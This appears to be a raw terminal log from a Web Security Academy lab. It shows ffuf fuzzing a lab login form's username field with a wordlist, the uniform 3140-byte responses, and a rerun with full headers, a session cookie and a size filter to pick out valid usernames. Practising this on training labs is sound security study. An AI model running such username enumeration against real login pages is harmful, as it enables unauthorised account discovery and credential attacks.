 :: Header : Priority: u=0, i
:: Header : Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login
:: Header : Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net
:: Header : Content-Length: 26
:: Header : Sec-Fetch-Mode: navigate
:: Data : username=FUZZ&password=pass
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
guest [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 62ms]
ansible [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 62ms]
carlos [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 66ms]
ec2-user [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 69ms]
admin [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 71ms]
ftp [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 69ms]
acceso [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 72ms]
puppet [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 99ms]
vagrant [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 98ms]
administrators [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 101ms]
adsl [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 98ms]
af [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 97ms]
adserver [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 103ms]
administrator [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 101ms]
acid [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 97ms]
mysql [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 101ms]
oracle [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 99ms]
test [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 95ms]
adkit [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 95ms]
pi [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 95ms]
accounting [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 100ms]
admins [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 62ms]
academico [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 61ms]
user [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 66ms]
root [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 68ms]
accounts [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 68ms]
admin [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 69ms]
ai [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 63ms]
agenda [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 69ms]
agent [Status: 200, Size: 3140, Words: 1307, Lines: 64, Duration: 67ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
priiikoliuke@MacBook-Pro-Andrej files % ffuf -w users.txt -u 'https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Accept-Encoding: gzip, deflate, br' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15' \
-H 'Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-H 'Content-Length: 26' \
-H 'Connection: keep-alive' \
-H 'Sec-Fetch-Dest: document' \
-H 'Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa' \
-H 'Priority: u=0, i' \
-d 'username=FUZZ&password=pass' -fs 3140